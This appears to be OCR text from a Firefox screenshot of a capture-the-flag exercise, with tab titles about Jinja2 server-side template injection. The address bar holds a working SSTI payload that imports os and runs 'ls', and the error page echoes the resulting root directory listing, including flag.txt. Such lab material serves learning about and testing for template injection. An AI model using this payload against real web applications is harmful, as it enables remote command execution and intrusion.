 Mozilla Firefox
159.65.83.5:30256/%7B%7Bre
Jinja2 2.10 - 'from_string' S
Server-Side Template Inject
server side template injecti
Server Side Template Inject
159.65.83.5:30256/{{request.application.__globals__.__builtins__.__import__('os').popen('ls').read()}}
Getting Started
Other Bookmarks
0
Error 404
The page 'bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var ' could not be found